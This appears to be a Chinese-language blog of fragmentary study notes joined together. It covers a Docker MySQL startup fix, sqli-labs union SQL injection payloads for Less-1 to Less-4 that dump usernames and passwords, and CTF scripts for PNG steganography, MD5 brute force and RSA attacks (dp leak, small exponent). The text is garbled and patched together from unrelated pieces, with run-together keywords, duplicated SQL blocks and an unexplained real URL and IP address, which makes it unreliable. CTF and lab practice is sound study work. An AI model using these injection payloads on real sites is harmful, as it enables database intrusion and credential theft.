[root@localhost ~]# docker exec -it mysql bash Error response from daemon: Container 86a52dd7c0252d6ec55e365dc6aa199be5f6d682112d7f2f3341fb2e8fecb283 is restarting, wait until the container is running
(1)查看容器是否启动
1 2 3 4
[root@localhost ~]# docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 86a52dd7c025 mysql "docker-entrypoint.s…" 13 minutes ago Restarting (1) 32 seconds ago mysql
[root@localhost ~]# docker logs --tail 50 --follow --timestamps mysql 2025-01-20T08:20:26.734594188Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:20:26.734698588Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:20:40.377050799Z 2025-01-20 08:20:40+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:20:40.419462151Z 2025-01-20 08:20:40+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:20:40.419505081Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.8250f3JkdC 2025-01-20T08:20:40.419515251Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:20:40.419549450Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:20:40.419563941Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:21:13.680145697Z 2025-01-20 08:21:13+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:21:13.717457825Z 2025-01-20 08:21:13+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:21:13.717596515Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.TYh3CpN1u8 2025-01-20T08:21:13.717636655Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:21:13.717798115Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:21:13.717837625Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:22:05.745368974Z 2025-01-20 08:22:05+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:22:05.789739896Z 2025-01-20 08:22:05+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:22:05.789822966Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.C05n80Ysco 2025-01-20T08:22:05.789859597Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:22:05.789893527Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:22:05.789927187Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:23:12.645946982Z 2025-01-20 08:23:12+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:23:12.684595612Z 2025-01-20 08:23:12+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:23:12.684630352Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.1rB9VCkp64 2025-01-20T08:23:12.684640702Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:23:12.684649972Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:23:12.684659332Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:24:24.216607747Z 2025-01-20 08:24:24+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:24:24.257900368Z 2025-01-20 08:24:24+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:24:24.257941768Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.6GSe4KbVW1 2025-01-20T08:24:24.257954068Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:24:24.257965368Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:24:24.257976968Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:25:29.659499906Z 2025-01-20 08:25:29+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:25:29.700926926Z 2025-01-20 08:25:29+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:25:29.701021426Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.a8mWSG80iJ 2025-01-20T08:25:29.701061526Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:25:29.701099426Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:25:29.701290726Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:26:34.665746987Z 2025-01-20 08:26:34+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:26:34.706785408Z 2025-01-20 08:26:34+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:26:34.706926808Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.iW6BztAeCU 2025-01-20T08:26:34.707219808Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:26:34.707260608Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:26:34.707302108Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:27:39.135705165Z 2025-01-20 08:27:39+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:27:39.176601786Z 2025-01-20 08:27:39+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:27:39.176695586Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.6Qbbqnndbq 2025-01-20T08:27:39.176736686Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) 2025-01-20T08:27:39.176774786Z mysqld: [ERROR] Stopped processing the 'includedir' directive in file /etc/my.cnf at line 32. 2025-01-20T08:27:39.176812086Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted!
其中:主要下面几种报错循环报错
1 2 3 4 5
2025-01-20T08:26:34.707302108Z mysqld: [ERROR] Fatal error in defaults handling. Program aborted! 2025-01-20T08:27:39.135705165Z 2025-01-20 08:27:39+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 9.1.0-1.el9 started. 2025-01-20T08:27:39.176601786Z 2025-01-20 08:27:39+00:00 [ERROR] [Entrypoint]: mysqld failed while attempting to check config 2025-01-20T08:27:39.176695586Z command was: mysqld --verbose --help --log-bin-index=/tmp/tmp.6Qbbqnndbq 2025-01-20T08:27:39.176736686Z mysqld: Can't read dir of '/etc/mysql/conf.d/' (OS errno 2 - No such file or directory) #这个报错指不能找到conf.d文件
从上面报错信息可以看出 mysqld: Can’t read dir of ‘/etc/mysql/conf.d/‘ (无法读取/etc/mysql/conf.d/目录)。这样就知道原因了,mysql找不到conf.d目录。所以启动容器时指定到conf.d目录
#创建一个新的用户或者授权现有用户(如果已存在): CREATE USER 'root'@'%' IDENTIFIED BY 'password'; #或者 GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' WITH GRANT OPTION; #刷新权限: FLUSH PRIVILEGES; #其中,'root'@'%'表示任何IP地址的客户端都可以用root用户连接到服务器,'password'是你为root用户设置的密码。 #请确保你的防火墙允许3306端口(或你自定义的MySQL端口)的入站连接。
#联合注入字符型 ?id=1' #错误显示 ?id=1'--+ #正常显示,为字符型注入 ?id=1' order by 3 --+ #判断列数 ?id=-1 union select 1,2,3 #爆出显示位 ?id=-1 union select 1,database(),version() ?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' ?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' ?id=-1 union select 1,2,group_concat(username ,id , password) from users
less2
1 2 3 4 5 6 7 8 9 10 11 12
#联合注入数字型 "SELECT * FROM users WHERE id=$id LIMIT 0,1" "SELECT * FROM users WHERE id=1 ' LIMIT 0,1"出错信息。 #数字型 ?id=1 order by 3 ?id=-1 union select 1,2,3 ?id=-1 union select 1,database(),version() ?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' ?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' ?id=-1 union select 1,2,group_concat(username ,id , password) from users
#联合注入字符型 ?id=2')--+ ?id=1') order by 3--+ ?id=-1') union select 1,2,3--+ ?id=-1') union select 1,database(),version()--+ ?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+ ?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ ?id=-1') union select 1,2,group_concat(username ,id , password) from users--+
less4
1 2 3 4 5 6
?id=1") order by 3--+ ?id=-1") union select 1,2,3--+ ?id=-1") union select 1,database(),version()--+ ?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+ ?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ ?id=-1") union select 1,2,group_concat(username ,id , password) from users--+
function__destruct(){ if ($this->password != 100) { echo"</br>NO!!!hacker!!!</br>"; echo"You name is: "; echo$this->username;echo"</br>"; echo"You password is: "; echo$this->password;echo"</br>"; die(); } if ($this->username === 'admin') { global$flag; echo$flag;//当用户名为 'admin' 时,输出全局变量 $flag 的值 }else{ echo"</br>hello my friend~~</br>sorry i can't give you the flag!"; die();

#单爆破宽度,只需输入图片地址 import struct import binascii import os fi=open('d21007e64ba84021875c3556ece71173.png','rb').read() #12-15字节代表固定的文件头数据块的标示,16-19字节代表宽度,20-23字节代表高度,24-28字节分别代表 # Bit depth、ColorType、Compression method、Filter method、Interlace method #29-32字节为CRC校验和 for i inrange(10000):#宽度0-9999搜索 data=fi[12:16]+struct.pack('>I',i)+fi[20:29] #pack函数将int转为bytes,>表示大端00 00 00 02,I表示4字节无符号int;<表示小端 02 00 00 00 crc=binascii.crc32(data)&0xffffffff#byte的大小为8bits而int的大小为32bits,转换时进行与运算避免补码问题0x932f8a6b if crc==struct.unpack('>I',fi[29:33])[0]&0xffffffff : #解开为无符号整数 print(i)
base64隐写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
d=open("文件路径","r").read() e=d.splitlines() binstr="" base64="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" for i in e : if i.find("==")>0: temp=bin((base64.find(i[-3])&15))[2:] #取倒数第3个字符,在base64找到对应的索引数(就是编码数),取低4位,再转换为二进制字符 binstr=binstr + "0"*(4-len(temp))+temp #二进制字符补高位0后,连接字符到binstr elif i.find("=")>0: temp=bin((base64.find(i[-2])&3))[2:] #取倒数第2个字符,在base64找到对应的索引数(就是编码数),取低2位,再转换为二进制字符 binstr=binstr + "0"*(2-len(temp))+temp #二进制字符补高位0后,连接字符到binstr str="" for i inrange(0,len(binstr),8): str=str+chr(int(binstr[i:i+8],2)) #从左到右,每取8位转换为ascii字符,连接字符到字符串 print(str) #结果是 Base_sixty_four_point_five转换为
stegdetect
stegdetect 就是用来检测jpg类型的图片是否隐藏着其他文件或内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
q – 仅显示可能包含隐藏内容的图像
n – 启用检查JPEG文件头功能,以降低误报率。如果启用,所有带有批注区域的文件将被视为没有被嵌入信息。如果JPEG文件的JFIF标识符中的版本号不是1.1,则禁用OutGuess检测。
s – 修改检测算法的敏感度,该值的默认值为1。检测结果的匹配度与检测算法的敏感度成正比,算法敏感度的值越大,检测出的可疑文件包含敏感信息的可能性越大。
#十六进制转文本 withopen("E:\Desktop\data.txt", 'r') as h: # hex.txt为要转换的文本文件 val = h.read() h.close()
withopen('result.txt', 'w') as re: # 转换完成后写入result.txt tem = '' for i inrange(0, len(val), 2): tem = '0x' + val[i] + val[i+1] tem = int(tem, base=16) re.write(chr(tem)) re.close()
#转换成gnuplotTXt能看懂的格式 withopen('result.txt', 'r') as res: # 坐标格式文件比如(7,7) re = res.read() res.close() withopen('gnuplotTxt.txt', 'w') as gnup: # 将转换后的坐标写入gnuplotTxt.txt re = re.split() tem = '' for i inrange(0, len(re)): tem = re[i] tem = tem.lstrip('(') tem = tem.rstrip(')') for j inrange(0, len(tem)): if tem[j] == ',': tem = tem[:j] + ' ' + tem[j+1:] gnup.write(tem + '\n') gnup.close() http://wenming.xinye.gov.cn/robots.txt 218.28.78.118
# 第一次运行,清空output文件 defclear_txt(): withopen("output.txt", "w") as f: print("clear output.txt!!!")
# 递归遍历的所有文件 deffile_bianli(): # 路径设置为当前目录 path = os.getcwd() # 返回文件下的所有文件列表 file_list = [] for i, j, k in os.walk(path): for dd in k: if".py"notin dd and"output.txt"notin dd: file_list.append(os.path.join(i, dd)) return file_list
# 查找文件中可能为flag的字符串
defflag(file_list, flag): for i in file_list: try: withopen(i, "rb") as f: for j in f.readlines(): j1 = str_re(j) # 可打印字符串 # print j1 for k in flag: if k in j1: txt_wt(i, j1) print('filename:', i) print('flag:', j1) except: print('err')
withopen('log') as f: tmp = f.read() flag = '' data = re.findall(r'=(\d*)%23',tmp) data = [int(i) for i in data] for i,num inenumerate(data): try: if num > data[i+1]: flag += chr(num) except Exception: pass print flag
-- 创建学生表 CREATETABLE student ( sid int (4) NOTNULLPRIMARY KEY, sname varchar (20), sage int (2), classid int (4) NOTNULL ); -- 向班级表插入数据 INSERTINTO class VALUES(1001,'Java'); INSERTINTO class VALUES(1002,'C++'); INSERTINTO class VALUES(1003,'Python'); INSERTINTO class VALUES(1004,'PHP');
-- 创建学生表 CREATETABLE student ( sid int (4) NOTNULLPRIMARY KEY, sname varchar (20), sage int (2), classid int (4) NOTNULL );
-- 向班级表插入数据 INSERTINTO class VALUES(1001,'Java'); INSERTINTO class VALUES(1002,'C++'); INSERTINTO class VALUES(1003,'Python'); INSERTINTO class VALUES(1004,'PHP'); INSERTINTO class VALUES(1005,'Android');
import hashlib for i inrange(32,127): for j inrange(32,127): for k inrange(32,127): m=hashlib.md5() m.update('TASC'+chr(i)+'O3RJMV'+chr(j)+'WDJKX'+chr(k)+'ZM') des=m.hexdigest() if'e9032'in des and'da'in des and'911513'in des: print des
修改后的代码
1 2 3 4 5 6 7 8 9 10 11
import hashlib for i inrange(32,127): for j inrange(32,127): for k inrange(32,127): m = hashlib.md5() s = 'TASC' + chr(i) + 'O3RJMV' +chr(j) +'WDJKX' +chr(k) + 'ZM' m.update(s.encode("utf8")) des = m.hexdigest() if'e9032'in des and'da'in des and'911513'in des: print(des) break
2.栅栏密码
特征U2开头需要密钥,一种流加密 把要加密的明文分成N个一组,然后把每组的第一个字连起来,形成一段无规律的话。 不过栅栏密码本身有一个潜规则,就是组成栅栏的字母一般不会太多。 参考 加密原理 举例: n = 7, m = 2 假设明文为:have a good night 加密过程如下: 将其去掉空格:haveagoodnight 分成7组:ha ve ag oo dn ig ht ha ve ag oo dn ig ht 按照竖排来组合,则它的栅栏密码为:hvaodihaegongt 解密过程如下: 先将其分为2组:hvaodih aegongt hvaodih aegongt 然后按照每组按次序取一个进行重新组合:ha ve ag oo dn ig ht 拼起来即可:haveagoodnight 添加上必需的空格即可:have a good night
其中: p 和 q :大整数N的两个因子 N :大整数N,我们称之为模数 e 和 d :互为模反的两个指数 c 和 m :分别是密文和明文,这里一般指的是一个十进制的数
rsa算法原理
欧拉函数φ(n)
欧拉函数φ(n)的定义是小于n的自然数中与n互质的数的个数
任何一个素数p的欧拉函数就是 p-1
欧拉定理
若n,a为正整数,且n,a互质,gcd(n,a)= 1 , 则:a^φ(n)≡1 mod n
费马小定理
模运算 模运算与基本四则运算有些相似,但是除法除外。其规则如下:
(a + b) % p = (a % p + b % p) % p (a - b) % p = (a % p - b % p) % p (a * b) % p = (a % p * b % p) % p a ^ b % p = ((a % p) ^ b) % p 结合律 ((a + b) % p + c) = (a + (b + c) % p) % p ((a * b) % p * c) = (a * (b * c) % p) % p 交换律 (a + b) % p = (b + a) % p (a * b) % p = (b * a) % p 分配律 (a + b) % p = (a % p + b % p) % p ((a + b) % p * c) % p = ((a * c) % p + (b * c) % p 重要定理 若 a ≡ b (mod p),则对于任意的 c,都有(a + c) ≡ (b + c) (mod p) 若 a ≡ b (mod p),则对于任意的 c,都有(a * c) ≡ (b * c) (mod p) 若 a ≡ b (mod p),c ≡ d (mod p),则 (a + c) ≡ (b + d) (mod p) (a - c) ≡ (b - d) (mod p) (a * c) ≡ (b * d) (mod p) (a / c) ≡ (b / d) (mod p) 逆元 a mod p的逆元便是可以使 a * a’ mod p = 1 的最小a’。
推导过程
式1:c=m^e%N 式2:m=c^d%N
将式1带入式2 得 m = (m ^ e % N ) ^ d % N
需要证明:m == ( m ^ e % N ) ^ d % N
(m^e%N)^d%N
=> (m^e)^d%N #模运算 a ^ b % p = ((a % p) ^ b) % p
m^(e*d)%N #幂的乘方,底数不变,指数相乘 将 e * d ≡ 1 (mod φ(N)) 即 e * d = K * φ(N) + 1,K为任意正整数,代入得:
=> (m^(K*φ(N)+1))%N
=> (m^(K*φ(N)*m^1)%N # 同底数相乘,指数相加
=> (m^(K*φ(N)*m)%N
=> ((m^φ(N)^K%N*m)%N # 幂的乘方,底数不变,指数相乘
=> ((m^φ(N)^K%N*m%N)%N # (a * b) % p = (a % p * b % p) % p
=> ((m^φ(N)%N)^K%N*m%N)%N # a ^ b % p = ((a % p) ^ b) % p
=> (1^K%N*m%N)%N # 根据欧拉定理:a^φ(n)≡1 mod n 即 a^φ(n) mod n = 1
#字符串列表 a=string.printable #随机生成flag for i inrange(10): flag = "" for i inrange(10): flag += a[random.randint(0, 99)] flag = hashlib.md5(flag.encode()).hexdigest() print("flag{" + flag + "}")
e = 65537 n = 248254007851526241177721526698901802985832766176221609612258877371620580060433101538328030305219918697643619814200930679612109885533801335348445023751670478437073055544724280684733298051599167660303645183146161497485358633681492129668802402065797789905550489547645118787266601929429724133167768465309665906113 dp = 905074498052346904643025132879518330691925174573054004621877253318682675055421970943552016695528560364834446303196939207056642927148093290374440210503657
c = 140423670976252696807533673586209400575664282100684119784203527124521188996403826597436883766041879067494280957410201958935737360380801845453829293997433414188838725751796261702622028587211560353362847191060306578510511380965162133472698713063592621028959167072781482562673683090590521214218071160287665180751
for i inrange(1,e): #在范围(1,e)之间进行遍历 if(dp*e-1)%i == 0: if n%(((dp*e-1)//i)+1) == 0: #存在p,使得n能被p整除 p=((dp*e-1)//i)+1 q=n//(((dp*e-1)//i)+1) phi=(q-1)*(p-1) #欧拉定理 d=gp.invert(e,phi) #求模逆 m=pow(c,d,n) #快速求幂取模运算 print(m) #10进制明文 print('------------') print(hex(m)[2:]) #16进制明文 print('------------') print(bytes.fromhex(hex(m)[2:])) #16进制转文本
import libnum from gmpy2 import invert # 欧几里得算法 defegcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
from gmpy2 import iroot import libnum n = 0x52d483c27cd806550fbe0e37a61af2e7cf5e0efb723dfc81174c918a27627779b21fa3c851e9e94188eaee3d5cd6f752406a43fbecb53e80836ff1e185d3ccd7782ea846c2e91a7b0808986666e0bdadbfb7bdd65670a589a4d2478e9adcafe97c6ee23614bcb2ecc23580f4d2e3cc1ecfec25c50da4bc754dde6c8bfd8d1fc16956c74d8e9196046a01dc9f3024e11461c294f29d7421140732fedacac97b8fe50999117d27943c953f18c4ff4f8c258d839764078d4b6ef6e8591e0ff5563b31a39e6374d0d41c8c46921c25e5904a817ef8e39e5c9b71225a83269693e0b7e3218fc5e5a1e8412ba16e588b3d6ac536dce39fcdfce81eec79979ea6872793
c = 0x10652cdfaa6b63f6d7bd1109da08181e500e5643f5b240a9024bfa84d5f2cac9310562978347bb232d63e7289283871efab83d84ff5a7b64a94a79d34cfbd4ef121723ba1f663e514f83f6f01492b4e13e1bb4296d96ea5a353d3bf2edd2f449c03c4a3e995237985a596908adc741f32365
k = 0 while1: res=iroot(c+k*n,3) //iroot(),该函数的作用是计算一个数的整数平方根 if(res[1]==True): print(libnum.n2s(int(res[0]))) break k=k+1
''' 第二种写法 import gmpy2 from libnum import* n = 0x52d483c27cd806550fbe0e37a61af2e7cf5e0efb723dfc81174c918a27627779b21fa3c851e9e94188eaee3d5cd6f752406a43fbecb53e80836ff1e185d3ccd7782ea846c2e91a7b0808986666e0bdadbfb7bdd65670a589a4d2478e9adcafe97c6ee23614bcb2ecc23580f4d2e3cc1ecfec25c50da4bc754dde6c8bfd8d1fc16956c74d8e9196046a01dc9f3024e11461c294f29d7421140732fedacac97b8fe50999117d27943c953f18c4ff4f8c258d839764078d4b6ef6e8591e0ff5563b31a39e6374d0d41c8c46921c25e5904a817ef8e39e5c9b71225a83269693e0b7e3218fc5e5a1e8412ba16e588b3d6ac536dce39fcdfce81eec79979ea6872793 c = 0x10652cdfaa6b63f6d7bd1109da08181e500e5643f5b240a9024bfa84d5f2cac9310562978347bb232d63e7289283871efab83d84ff5a7b64a94a79d34cfbd4ef121723ba1f663e514f83f6f01492b4e13e1bb4296d96ea5a353d3bf2edd2f449c03c4a3e995237985a596908adc741f32365 i = 0 while 1: if(gmpy2.iroot(c+i*n,3)[1]==1): #开根号 print(gmpy2.iroot(c+i*n,3)) break i=i+1 '''